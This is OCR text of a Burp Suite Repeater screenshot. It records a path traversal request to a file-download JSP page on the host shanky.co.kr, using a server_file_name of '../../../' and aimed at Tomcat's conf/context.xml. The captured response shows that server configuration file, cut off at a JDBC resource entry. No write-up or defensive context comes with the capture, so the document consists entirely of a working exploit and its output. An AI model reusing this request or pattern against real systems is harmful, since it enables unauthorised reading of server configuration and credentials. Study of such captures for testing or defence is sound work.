 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: http://shanky.co.kr:38080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /infosec/board/fileDown2.jsp?server_file_name=
../../../../../../../../../usr/local/server/tomcat/conf/context.xml&user_file_name= HTTP/1.1
2 Host: shanky.co.kr:38080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: JSESSIONID=22BAD8FC2FD8389F39F5EFBA81D6C2CF; JSESSIONID=
22BAD8FC2FD8389F39F5EFBA81D6C2CF
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
9 <?xml version='1.0' encoding='utf-8'?>
10 <!--
11 Licensed to the Apache Software Foundation (ASF) under one or more
12 contributor license agreements. See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License. You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <!-- The contents of this file will be loaded for each web application -->
27 <Context reloadable="true">
28
29
30 <!-- Default set of monitored resources -->
31 <WatchedResource>WEB-INF/web.xml</WatchedResource>
32
33 <!-- Uncomment this to disable session persistence across Tomcat restarts -->
34 <!--
35 <Manager pathname="" />
36 -->
37
38 <!-- Uncomment this to enable Comet connection tacking (provides events
39 on session expiration as well as webapp lifecycle) -->
40 <!--
41 <Valve className="org.apache.catalina.valves.CometConnectionManagerValve" />
42 -->
43
44 <!--ResourceLink global="jdbc/shanks123" name="jdbc/shanks123"
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6